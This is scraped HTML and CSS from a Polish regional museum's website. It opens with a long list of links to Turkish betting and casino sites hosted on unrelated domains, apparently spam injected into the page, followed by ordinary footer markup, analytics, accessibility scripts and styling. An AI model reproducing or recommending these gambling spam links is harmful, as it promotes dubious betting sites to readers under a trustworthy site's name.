<li><a href="https://studyinginromania.com/?sponsors=orisbet" title="orisbet">orisbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=mariobet" title="mariobet">mariobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=slot+siteleri" title="Slot siteleri">Slot siteleri</a></li>
<li><a href="https://studyinginromania.com/?sponsors=melbet" title="melbet">melbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=kavbet" title="kavbet">kavbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=hitbet" title="hitbet">hitbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betcio" title="betcio">betcio</a></li>
<li><a href="https://studyinginromania.com/?sponsors=parobet" title="parobet">parobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=casinolevant" title="casinolevant">casinolevant</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betrupi" title="betrupi">betrupi</a></li>
<li><a href="https://studyinginromania.com/?sponsors=palacebet" title="palacebet">palacebet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=gencobahis" title="gencobahis">gencobahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bets10" title="bets10">bets10</a></li>
<li><a href="https://studyinginromania.com/?sponsors=davegas" title="davegas">davegas</a></li>
<li><a href="https://studyinginromania.com/?sponsors=lionbet" title="lionbet">lionbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betparibu" title="betparibu">betparibu</a></li>
<li><a href="https://studyinginromania.com/?sponsors=dinamobet" title="dinamobet">dinamobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=pashagaming" title="pashagaming">pashagaming</a></li>
<li><a href="https://studyinginromania.com/?sponsors=asyabahis" title="asyabahis">asyabahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betforce" title="betforce">betforce</a></li>
<li><a href="https://studyinginromania.com/?sponsors=baycasino" title="baycasino">baycasino</a></li>
<li><a href="https://studyinginromania.com/?sponsors=elenorbet" title="elenorbet">elenorbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=matadorbet" title="matadorbet">matadorbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=holiganbet" title="holiganbet">holiganbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=tempobet" title="tempobet">tempobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=superbetin" title="superbetin">superbetin</a></li>
<li><a href="https://studyinginromania.com/?sponsors=interbahis" title="interbahis">interbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betturkey" title="betturkey">betturkey</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betvole" title="betvole">betvole</a></li>
<li><a href="https://studyinginromania.com/?sponsors=vegaslot" title="vegaslot">vegaslot</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bettilt" title="bettilt">bettilt</a></li>
<li><a href="https://studyinginromania.com/?sponsors=royalbet" title="royalbet">royalbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betist" title="betist">betist</a></li>
<li><a href="https://studyinginromania.com/?sponsors=7slots" title="7slots">7slots</a></li>
<li><a href="https://studyinginromania.com/?sponsors=pradabet" title="pradabet">pradabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=tarafbet" title="tarafbet">tarafbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=kralbet" title="kralbet">kralbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=youwin" title="Youwin">Youwin</a></li>
<li><a href="https://studyinginromania.com/?sponsors=paribahis" title="paribahis">paribahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betkom" title="betkom">betkom</a></li>
<li><a href="https://studyinginromania.com/?sponsors=nakitbahis" title="nakitbahis">nakitbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=setrabet" title="setrabet">setrabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=pasacasino" title="pasacasino">pasacasino</a></li>
<li><a href="https://studyinginromania.com/?sponsors=ultrabet" title="Ultrabet">Ultrabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bekabet" title="bekabet">bekabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=dumanbet" title="dumanbet">dumanbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=supertotobet" title="supertotobet">supertotobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=olabahis" title="olabahis">olabahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betkolik" title="betkolik">betkolik</a></li>
<li><a href="https://studyinginromania.com/?sponsors=piabellacasino" title="piabellacasino">piabellacasino</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bahis1000" title="bahis1000">bahis1000</a></li>
<li><a href="https://studyinginromania.com/?sponsors=piabet" title="piabet">piabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=poker+siteleri" title="poker siteleri">poker siteleri</a></li>
<li><a href="https://studyinginromania.com/?sponsors=maltcasino" title="maltcasino">maltcasino</a></li>
<li><a href="https://studyinginromania.com/?sponsors=grandpashabet" title="grandpashabet">grandpashabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=piabella" title="piabella">piabella</a></li>
<li><a href="https://studyinginromania.com/?sponsors=wbahis" title="wbahis">wbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=ganobet" title="ganobet">ganobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=pusulabet" title="pusulabet">pusulabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=pinbahis" title="pinbahis">pinbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=smartbahis" title="smartbahis">smartbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=deneme+bonusu+veren+siteler" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a href="https://studyinginromania.com/?sponsors=superbet" title="superbet">superbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betwild" title="betwild">betwild</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betsmove" title="betsmove">betsmove</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betine" title="betine">betine</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betsaldavor" title="betsaldavor">betsaldavor</a></li>
<li><a href="https://studyinginromania.com/?sponsors=hizlibahis" title="hizlibahis">hizlibahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=voredbet" title="voredbet">voredbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=celtabet" title="celtabet">celtabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=milanobet" title="milanobet">milanobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=restbet" title="restbet">restbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=kumar+siteleri" title="kumar siteleri">kumar siteleri</a></li>
<li><a href="https://studyinginromania.com/?sponsors=jokerbet" title="jokerbet">jokerbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betlike" title="betlike">betlike</a></li>
<li><a href="https://studyinginromania.com/?sponsors=imajbet" title="imajbet">imajbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=jasminbet" title="jasminbet">jasminbet</a></li>
<a href="https://respectdrumandbass.com/?events=efesbet">efesbet</a>
<a href="https://respectdrumandbass.com/?events=tipobet">tipobet</a>
<a href="https://respectdrumandbass.com/?events=starzbet">starzbet</a>
<a href="https://respectdrumandbass.com/?events=fixbet">fixbet</a>
<a href="https://respectdrumandbass.com/?events=matadorbet">matadorbet</a>
<a href="https://respectdrumandbass.com/?events=sahabet">sahabet</a>
<a href="https://respectdrumandbass.com/?events=onwin">onwin</a>
</ul>
					</div>
				</div> <!-- end contentarea -->
			</div><!-- back -->
			<div class="row-fluid bottom-buttons" >
				<div class="span12">
				
                                <div id="bottomarea" >
                                     <div id="bottomarealeft"  style="position: relative">  
									 <div style="position: absolute ; bottom:0;">
								      <a href="https://www.facebook.com/MuzeumZaglebia"> <img src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/logofb.png" alt="facebook muzeum będzin"/></a>
                                      <a href="http://www.youtube.com/channel/UCMkVrnItZMF5NceRk95f2Ag"> <img src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/logoyt.png" alt="youtube muzeum będzin"/></a>
                                      <a href="http://bedzin.bip.info.pl/index.php?idmp=91&r=o">  <img src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/logobip.png" alt="bip muzeum będzin" /></a>
									</div>
									<!--<img src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/partnerzy.png" style="float:right"/>   -->
                                      </div>
                                   
                                      <div id="bottomareacenter" >
                                   
                                      
<div style="border: 0px !important;">
<div id="djslider-loader111" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":0,"transition":"easeInOutSine","css3transition":"","duration":400,"delay":5400}' data-djslider='{"id":"111","slider_type":"2","slide_size":"200","visible_slides":1,"direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":0}' tabindex="0">
    <div id="djslider111" class="djslider djslider-default" style="height: 100px; width: 200px; max-width: 200px !important;">
        <div id="slider-container111" class="slider-container">
        	<ul id="slider111" class="djslider-in">
          		          			<li style="margin: 0 0px 0px 0 !important; height: 100px; width: 200px;">
          					            											<img class="dj-image" src="/images/s1m.png" alt="2B"  style="width: 100%; height: auto;"/>
																									
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 100px; width: 200px;">
          					            											<a  href="http://www.pmdk.bedzin.pl/" target="_blank">
															<img class="dj-image" src="/images/slider/dolny/PMDK.png" alt="PMDK"  style="width: 100%; height: auto;"/>
															</a>
																									
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 100px; width: 200px;">
          					            											<a  href="http://przypinka.pl/" target="_blank">
															<img class="dj-image" src="/images/slider/dolny/przypinka.png" alt="Przypinka"  style="width: 100%; height: auto;"/>
															</a>
																									
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 100px; width: 200px;">
          					            											<a  href="https://ciekawyswiata.pl/" target="_blank">
															<img class="dj-image" src="/images/slider/dolny/ciekawy_swiata.jpg" alt="CiekawySwiata"  style="width: 100%; height: auto;"/>
															</a>
																									
						
					</li>
                        	</ul>
        </div>
                    </div>
</div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div>          
                                      </div>
                                    
                                   <div id="bottomarearight" >
                                   <a href="http://muzeumzaglebia.pl/151-elektroniczna-skrzynka-podawcza-epuap" target="_blank"> <img src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/logoepuap.png" style="width:125px" alt="epuap"></a>
									<a href="https://www.ecbedzin-spzoo.pl/"  target="_blank"><img src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/logoelspzoo.jpg" style="width:120px" alt="Sponsor Muzeum"></a>
                                    <a href="https://www.bedzin.pl/aktualnosc-3935-aktualnosci_bedzinskie.html"  target="_blank"><img src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/logoab.png" style="width:140px" alt="aktualności będzin"></a>

<a href="http://www.bedzin.pl/" target="_blank"><img src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/logoumb.png" style="width:100px" alt="będzin"></a>
                                        
                                   </div>     
                                     <p style="font-size:10px ; float:left ">Design Joanna Kobryń  © Muzeum Zagłębia w Będzinie</p>
									  <p style="font-size:10px ; float:right;padding-right: 30px; "><a href="https://muzeumzaglebia.pl">MAPA STRONY</a></p>

                               </div>	
                                   
                                       
			
				</div>
			</div>
		</div><!-- all -->
	
	<div style="float:bottom ;height:28px; width:1138px; margin:auto; background-image:url('https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/bottom.png'); background-repeat: no-repeat;">


		<div id="footer-outer">
			
			
			<div id="footer-sub">
				<footer id="footer">
					
				</footer><!-- end footer -->
			</div>
		</div>
		<div class="hidden" style="display:none;"><ul class="nav menu mod-list">
<li class="item-142"><a href="/kalendarz" >Kalendarz Wydarzeń</a></li><li class="item-143"><a href="/szukaj" >Szukaj</a></li></ul>

		
	</div>

		<section id="cookie-warn">
		    <p><strong> UWAGA! </strong>Ta strona używa Cookies. Korzystając ze strony wyrażasz zgodę na używanie cookie, zgodnie z aktualnymi ustawieniami przeglądarki.
		    <a class="btn" href="javascript:void(0);" id="close-cookie-warn"
		    >Zgadzam się</a></p>
		</section>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async 
src="https://www.googletagmanager.com/gtag/js?id=UA-149133465-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-149133465-1');
</script>

<script language="JavaScript" type="text/javascript"> 
function changeFontSize(inc) 
{ 
var p =  document.querySelectorAll('p,li,a,span,h1,h2,h3,h4,td,b');
for(n=0; n<p.length; n++) { 
if(inc === 0){p[n].style.fontSize = ''; }
if(inc === 1){p[n].style.fontSize = 20 +'px'; 	}
if(inc === 2){p[n].style.fontSize = 24 + 'px'; 	}
}}

function changeContrast(con) { 
var b = document.body;
if(con === 1){b.className ="";b.classList.add("");}
if(con === 2){b.className ="";b.classList.add("high");}
if(con === 4){b.className ="";b.classList.add("highvisibility");}
if(con === 3){b.className ="";b.classList.add("highvisibility2");}
} 
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.muzeumzaglebia.pl/templates/itnet_pkk/css/personal.css
body_size: 8495
content:
 @font-face {
	font-family: 'Conv_TrajanPro-Regular';
	src: url('../fonts/TrajanPro-Regular.eot');
	src:local('☺'), url('../fonts/TrajanPro-Regular.woff') 
            format('woff'), url('../fonts/TrajanPro-Regular.ttf') 
            format('truetype'), url('../fonts/TrajanPro-Regular.svg') 
            format('svg');
	font-weight: normal;
	font-style: normal;
}

 
/* General */


#wrapper2{max-width:731px ; margin-left:-30px ;margin-right: 40px}
#nav{margin-left:0px}
	body {background: #ededee;   color: #000000;   font-size: 16px; 	background-image: url("../images/bottombarD.png"); background-repeat:no-repeat; background-position: bottom center;}
	body{	font-family: 'Conv_TrajanPro-Regular', Arial, serif;		}
	.hidden, .unseen {display:none;}
	#contentarea [class*="span"] {padding-left:0px ;padding-right:0px}
	section {font-size:21px;}
	#top {box-shadow: 5px 0px 15px 0px #ccc ; margin-bottom: 20px}
        hr {border:none;}
	#shadow #all {min-width:880px;	max-width:1138px;	width:1138px;box-shadow: 0px  20px 40px #7d7d7d; background: #ffffff;color: #000;}
        #back {margin-bottom:30px}
	#system-message {margin:0; border-radius:10px;}
	#system-message p {margin-bottom:5px;padding-left:10px;}
	p,h1,h2,h3,h4,h5,h6 {color:#000;}
	small.very-small {padding-top:30px;font-size:16px;}
	h2 a {text-decoration: none}
	h2,.moduletable h3, .items-leading h2 {border-bottom: none;}
	.items-row h2 {	border-top: solid 1px #ddd;border-bottom: solid 1px #ddd; /*wtf?*/ border:none;}
	a:link,a:visited,a.mod_events_daylink:visited,.menu-container .nav li a,a.mod_events_daylink:visited  {color: #212121;border:none;}
	a:hover,a:active,a:focus,.menu-container .nav li a:hover {color: #000;text-decoration: underline;outline: 0;}
	#main .component-wrapper { background-color:#F3F4F4; width:auto; 
/*						min-height:800px;
						max-height:810px;*/
						overflow:hidden;border-radius:  10px  ; position: relative;border-radius:0px; box-shadow: 5px 0px 15px 0px #ccc ;}
	#main {margin-top:40px;}
        .carousel-inner 	{border-radius: 30px;}
	.carousel .item 	{height: 150px;    }
	.carousel-control  	{font-family: arial;background: rgba(222,222,222,0.9);}
	.moduletable h3 	{text-align: center;margin-bottom: 0px;font-size: 15px;padding-top: 15px;padding-bottom:0px;padding-left:10px }
	
        .bottom-buttons > *	{margin:10px;}
	.bottom-buttons img {margin-left:5px; margin-right: 5px}
	.bottom-buttons .fb-btns {margin-top:40px;}
	.bottom-buttons .span8 img {margin: 0 10px;}
	.bottom-buttons .span8 {padding-right: 20px;}
	ul.sigFreeClassic li.sigFreeThumb {margin-left:15px;display: inline-block;float:none;}
	section.blog ul.sigFreeClassic  {margin-left:0px!important;padding-left:0px !important;text-align:center;}
	ul.sigFreeClassic li.sigFreeThumb span.sigFreeLinkOuterWrapper{background:rgba(228,228,223,0.9);}
	ul.sigFreeClassic li.sigFreeThumb span > span.sigFreeLinkWrapper {background:rgba(228,228,223,0.9);border:0px;}
 	.carousel-control.right , .carousel-control.left{font-size: 30px;font-weight: 900;top:50%;text-decoration: none;padding: 6px 4px 1px;color:#f2f2f2;}
        #bottombanners img {margin-left:5px; margin-right: 5px}
        .items-more{background-color: #DFE1E1;padding: 10px ; }
        .items-more h3{display:none; }
        
        .calbottom_border {font-family: 'Conv_TrajanPro-Regular';}
        
/* Header */
	#logo 				{text-align:center;margin-left: 45px;margin-bottom: 25px;}
	.logoheader .jumbo  {margin: 10px 30px 10px;}
	hr.header-spacer    {background:transparent url(../images/header-hr.png) no-repeat; height:20px;border:none;margin:0 auto;margin-bottom:30px; margin-left:10px;}
        #headerdiv {position:relative;height:190px;width:1138px;margin:0px auto 0px auto; background-image:url('../images/baner4.png');background-repeat:no-repeat;}

/*Search */

       #mod-finder-searchform input.search-query{

-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius:0px ;
border:1px solid #D8D8D8 ;
border-right-style: none;
background: white;
}
      
	#mod-finder-searchword,#mod-finder-searchword:focus {background:rgba(255,255,255,0.3); border:none;}
	#mod-finder-searchform div.finder {margin:0 auto;}
	#mod-finder-searchform button.finder{border-radius: 0px; box-shadow:none;background: transparent ;border-left-style: none}
	#mod-finder-searchform {text-align: center;margin: 0px auto;width: 284px;display: block;/* background: url("http://www.muzeum.bedzin.pl/new/templates/itnet_pkk/images/menu-spacer-h.png") 50% 100% no-repeat;*/ padding-bottom:0px;}
	fieldset.word {background: rgba(255,255,255,0.4);background:inherit;}
	fieldset.word  input {border-radius:15px;}
	fieldset.word a.btn {display:none;}
	textarea:focus, input[type="text"]:focus {box-shadow:1px 1px 2px rgba(0,0,0,0.1);}
	a#advancedSearch {display: none;}
	.jspPane > .finder {padding:10px;}
	.list-striped li {border-bottom:1px solid #333;}
	.list-striped li:nth-child(2n+1), .list-striped dd:nth-child(2n+1), .row-striped .row:nth-child(2n+1), .row-striped .row-fluid:nth-child(2n+1) { 
		background-color: #f2f2f2;background:rgba(255,255,255,0.5);
		}
	.list-striped li:nth-child(2n), .row-striped .row:hover, .row-striped .row-fluid:hover { 
		background-color: #F5F5F5;background:rgba(255,255,255,0.2);
		}
	ul.autocompleter-choices	{background: rgba(255, 255, 255, 0.804);border-radius: 16px;font-size: 14px;left: 328px;min-width: 240px;opacity: 1;overflow-y: hidden;top: 326px;width: 178px;z-index: 1000;}.list-striped li:hover, .list-striped li:nth-child(2n+1):hover,.list-striped li:nth-child(2n):hover, .list-striped dd:hover {background:rgba(255,255,255,0.4);}
	ul.autocompleter-choices .autocompleter-selected {border-radius: 10px;}
	ul.autocompleter-choices {border-bottom:1px dotted #333;}

        /*BottomArea*/

        #bottomarea {
            width:1130px;
            margin-left:20px ; 
            margin-right: 20px;
	
        }
        
          #bottomarealeft {
         width:15%;
         position:relative ;   
         float: left;
         height: 100px;
		 	
        }
        
          #bottomareacenter {
          width:20%;
        
          float: left;
        }
        
          #bottomarearight {
          width:65%;
         
          float: left;
        }
        
        
        /*search*/
        
        
 
            
       
        /* Slider*/
        


#cust-navigation110   span.load-button {
background:black;
opacity: 1;

border: none;
box-shadow:none ;

}
    
#cust-navigation110   span.load-button-active {
background:gray;
opacity: 1;
border: none;
box-shadow:none ;

}
/* Nav */

      
	.menu-container .nav  				{  text-align: center;
				margin:40px auto 5px auto;
/*				min-width:880px;
				max-width:1100px;
				width:1100px;*/
	}
	.menu-container .nav li 			{ display:inline-block;
/*				max-width:200px;*/
				border:none;background:transparent url(../images/dot.png) 95%  12px no-repeat; padding: 0 19px 0 1px;}
	.menu-container .nav > li > a 			{padding:5px 5px;background:none; font-size: 17px; /*font-weight: bold*/}
     .menu-container .nav > li > a:hover 		{padding:5px 5px;background:none; font-size: 17px ; /*font-weight: bold*/}
	.menu-container ul.menu li:last-child   	{background:none;}

    
	.moduletable .nav               {margin-top:-10px }
        .nav > li > a:hover     	{font-size: 14px; background:none;text-decoration: underline;}
	.nav > li > a  			{font-size: 14px; border:none;text-align: center;}
       
	/*.moduletable .nav > li 	{background:transparent url(../images/menu-spacer-hs.png) bottom center no-repeat;padding: 10px 0 5px 0;}*/
	/*.moduletable .nav 		{background:transparent url(../images/menu-spacer-h.png) top center no-repeat;padding-top:15px;margin: 0 auto;}*/
	.moduletable .nav > li.divider > span 	{display:none;}
	/*.moduletable .nav > li.divider 		{background:transparent url(../images/menu-spacer-h.png) bottom center no-repeat;padding:10px;}
	.moduletable .nav > li:last-child 	{background:transparent url(../images/menu-spacer-h.png) bottom center no-repeat;padding-bottom:15px;}
	.moduletable .nav > li.item-119 	{background-image:none;background:transparent;}*/
	
        
	nav.left li:nth-child(2) {
	float: left;
        height:155px;
	width:130px;
        padding-left:45px;
        padding-top:25px;
	}

	nav.left li:nth-child(4) {
	float: left;
	height:155px;
	width:130px;
        padding-left:45px;
          padding-top:25px;
	}
	
	nav.left li:nth-child(6) {
	float: left;
        height:155px;
	width:130px;
        padding-left:45px;
          padding-top:25px;
                margin-bottom: 40px;
	}
	
	nav.left li:nth-child(1) {
        float: right;
	height:155px;
	width:140px;
        padding-right: 40px ;
          padding-top:25px;
	}
	
	nav.left li:nth-child(3) {
        float: right;
	height:155px;
	width:140px;
        padding-right: 40px ;
          padding-top:25px;
	}
	
	nav.left li:nth-child(5) {
        float: right;
        height:155px;
	width:140px;
        padding-right: 40px ;
          padding-top:25px;
          margin-bottom: 40px;
	}
		
      
        
        nav.left li  :nth-child(n+7) {
        text-align: center;
	width:auto;
	}
	         
        nav.left li:nth-child(n+7) a {
        font-size: 18px;
        text-align: center;
	}
	
		 nav.left li:last-child a{
	 color:red;
	 }
	
        nav.left .image-title {
           margin-top:10px;
	display: block;
	word-wrap:break-word;
        }	
        
       #submenu .current {font-weight:bold}
        #submenu .nav > li > a  	{font-size:16px}
        #submenu {display:inline;}
	#submenu li {display:inline-block;padding: 10px 8px 5px; }
	/*#submenu ul.menu {margin-bottom: 0px;display: inline;background:none;}

	#submenu ul.menu::before {content:'-';display: inline-block;float: left;padding-top:5px;margin-bottom:10px;}*/
	#submenu ul.menu  { margin: 0 auto;padding: 0px; text-align:center;background:none;}
	#submenu .moduletable h3 {display:block;font-size:26px;font-weight: bold; margin-right: auto;}
	#submenu .moduletable .nav > li {background:none;}
	#submenu .moduletable {margin-bottom:0px;}
/*GAllery */
	ul.sigFreeClassic {padding: 0px 0px 0px 22px !important;text-align:center;}
	ul.sigFreeClassic li.sigFreeThumb,ul.sigFreeClassic li.sigFreeThumb span.sigFreeLinkOuterWrapper ,ul.sigFreeClassic li.sigFreeThumb span > span.sigFreeLinkWrapper
	 {background:none!important;}
	ul.sigFreeClassic li.sigFreeThumb span.sigFreeLinkWrapper ,ul.sigFreeClassic li.sigFreeThumb span.sigFreeLinkOuterWrapper{padding:0px;}
	ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink img.sigFreeImg, ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink:hover img.sigFreeImg 
		{border-radius: 0px; box-shadow:1px 2px 2px rgba(0,0,0,0.2);}
	.fancybox-opened .fancybox-skin	.fancybox-title {visibility:hidden;}
	.fancybox-opened .fancybox-skin	.fancybox-title b{visibility:visible;}

/* Calendar 113*/

#calendar_113 {margin-left:30px!important;}
    .calendar  .jspPane > div{display:inline;}
    .calendar .jspPane > *{margin:0 5px ;}
    #calendar_113 .calbg {background-image: none!important}
    #calendar_113 .cala_arrow a , table .calbottom_border,#calendar_113 .calmonth_table span, #calendar_113 *{color:black!important;background:none;background-color:white!important;border:none;font-size:15px;border-radius: 0px;}
	#calendar_113 table * {border-radius: 0px;}
	#calendar_113 table tr.cell_body td.calsun_days b, #calendar_113 table tr .sunday b{color:red!important;}
	#calendar_113 table tr.cell_body td b {font-weight: normal}
	#calendar_113 .cala_arrow a {display: inline-block;margin-top: 5px;padding: 0px 6px !important;border-radius: 0px;}
	#calendar_113 table .cell_body td {border-radius: 0px; }
	#calendar_113 table td[colspan] {border-top:1px solid #333;}
	#calendar_113 table.calmonth_table {border:none;}
	#calendar_113  table .calborder_day { border: 0px solid #333;}
	#calendar_113 table div.calborder_day  {border:none!important;background: #668CD9!important}
        #calendar_113 table div.calborder_day:hover  {border:none!important;background: none!important}
	#spiderCalendarTitlesList_113 table {border:0px;}
	#calendar_113 table .cell_body td {padding:3px 3px!important;}
	#calendar_113 > table {margin-left:10px!important;border: 0px solid black!important;border-radius: 0px;}
	#calendar_113 table,table.mod_events_table {font-family: 'Conv_TrajanPro-Regular', Arial, sans-serif;font-size: 21px;border-spacing: 0;overflow:hidden;border-collapse:separate;width:80%;font-size:18px;color:black!important;}
	#calendar_113 table .cell_body td,#calendar_113 table table td,table.mod_events_table .mod_events_td_dayname {border:none;background:white;}
	table.mod_events_table td, table.mod_events_table th{border-top:none;text-align: center;padding: 2px;}
	table.mod_events_table td, table.mod_events_table tr , table.mod_events_table { border-radius:0px;border-spacing: 0;background:#eccca5;}
	#calendar_113 table td.cala_day,table.mod_events_table .mod_events_td_todaywithevents {background-color:#668CD9!important }
	#calendar_113 table td.cala_day:hover,table.mod_events_table .mod_events_td_todaywithevents:hover {background-color:#EDEDED!important }
        
        
        #calendar_113 table td.cala_day a *         { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_113 table td.cala_day a           { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_113 table td.cala_day a:hover *   { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_113 table td.cala_day a:hover     { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        
        
        #calendar_113 td.cala_day.today {background-color:#FFA200!important;}
        
        #calendar_113 table,table.mod_events_monthyear {width:100%; border:none; background:none; font-size:12px;width:80%;}
	#calendar_113 td.caltext_color_other_months {color:#777!important;}
	table.mod_events_table .mod_events_td_dayname {border: none;}
        table.mod_events_monthyear tr:hover td,table.mod_events_table tr:hover td { background:transparent;}
	table.mod_events_monthyear .mod_events_link {color:black;}
	table.mod_events_monthyear a,table.mod_events_table a {color:black;}
	table.mod_events_monthyear a:hover ,table.mod_events_table a:hover {color:black;text-decoration:none!important;}
	.calendar-module h3 	{font-size:22px;}
	table .mod_events_td_dayname { font-weight: normal;}
	table.ev_table .ev_link_cat {display: none;}
	table.ev_table a.ev_link_row {clear: left;color: inherit;float: left;font-weight: 400;	}
	table.ev_table a.ev_link_row:hover {text-decoration: underline;}
	.jeventpage .ev_navigation, .jeventpage  .ev_fieldset {display:none;}
	.jeventpage fieldset {margin:0;border:none;}
	table.mod_events_table a {color:black!important;}
	table.mod_events_table a.sunday {color:red!important;}
	table.mod_events_table a.saturday, .mod_events_td_dayname .saturday,#calendar_113  table .saturday b  {color:blue!important;}
	table.mod_events_table .mod_events_td_daywithevents  {border:1px dotted #321;}
	table.mod_events_monthyear a.mod_events_link, table.mod_events_monthyear a.mod_events_link:visited, table.mod_events_monthyear td a {font-weight: 400;}
	table.mod_events_monthyear td,table.mod_events_monthyear th {padding: 0 8px;}
	table.contentpaneopen {border:0;}
	#jevents_header {display:none;}
#spiderCalendarTitlesList h5 {text-align:center; padding:8px 0 5px;}
        
#spiderCalendarTitlesList_113  {
position:absolute;
    padding-left:200px;
}


#calendar_113 table td[colspan] {
border-top: 0px solid #333!important;
}

               #spiderCalendarTitlesList_113 {
height:auto;
font-size: 13px;
padding: 0px;
margin: 0px;
background-color:#EDEDED;
border: 1px solid #333;
-moz-box-shadow: 0 0 5px 2px #ccc;
-webkit-box-shadow: 0 0 5px 2px#ccc;
box-shadow: 0 0 5px 2px #ccc;
}

	#spiderCalendarTitlesList_113 #sc1 {
padding: 0px;
margin: 0px;
height: 1px!important;
background: none!important;

}
	#spiderCalendarTitlesList_113 #sc2 {
padding: 0px;
margin: 0px;
height: auto;
background: none!important;
}
	#spiderCalendarTitlesList_113 #sc3 {
display:none;

}

/* Calendar */

#calendar_100 {margin-left:30px!important;}
    .calendar  .jspPane > div{display:inline;}
    .calendar .jspPane > *{margin:0 5px ;}
    #calendar_100 .calbg {background-image: none!important}
    #calendar_100 .cala_arrow a , table .calbottom_border,#calendar_100 .calmonth_table span, #calendar_100 *{color:black!important;background:none;background-color:white!important;border:none;font-size:15px;border-radius: 0px;}
	#calendar_100 table * {border-radius: 0px;}
	#calendar_100 table tr.cell_body td.calsun_days b, #calendar_100 table tr .sunday b{color:red!important;}
	#calendar_100 table tr.cell_body td b {font-weight: normal}
	#calendar_100 .cala_arrow a {display: inline-block;margin-top: 5px;padding: 0px 6px !important;border-radius: 0px;}
	#calendar_100 table .cell_body td {border-radius: 0px; }
	#calendar_100 table td[colspan] {border-top:1px solid #333;}
	#calendar_100 table.calmonth_table {border:none;}
	#calendar_100  table .calborder_day { border: 0px solid #333;}
	#calendar_10 table div.calborder_day  {border:none!important;background: #668CD9!important}
        #calendar_100 table div.calborder_day:hover  {border:none!important;background: none!important}
	#spiderCalendarTitlesList_100 table {border:0px;}
	#calendar_100 table .cell_body td {padding:3px 3px!important;}
	#calendar_100 > table {margin-left:10px!important;border: 0px solid black!important;border-radius: 0px;}
	#calendar_100 table,table.mod_events_table {font-family: 'Conv_TrajanPro-Regular', Arial, sans-serif;font-size: 21px;border-spacing: 0;overflow:hidden;border-collapse:separate;width:80%;font-size:18px;color:black!important;}
	#calendar_100 table .cell_body td,#calendar_100 table table td,table.mod_events_table .mod_events_td_dayname {border:none;background:white;}
	table.mod_events_table td, table.mod_events_table th{border-top:none;text-align: center;padding: 2px;}
	table.mod_events_table td, table.mod_events_table tr , table.mod_events_table { border-radius:0px;border-spacing: 0;background:#eccca5;}
